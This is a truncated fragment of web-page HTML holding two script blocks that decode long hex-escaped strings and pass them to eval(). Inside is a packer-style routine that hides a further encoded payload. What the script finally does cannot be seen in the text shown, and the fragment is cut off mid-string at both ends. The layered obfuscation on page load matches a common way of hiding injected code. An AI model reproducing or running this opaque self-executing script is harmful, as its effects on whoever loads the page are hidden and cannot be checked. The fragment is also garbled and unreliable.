7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x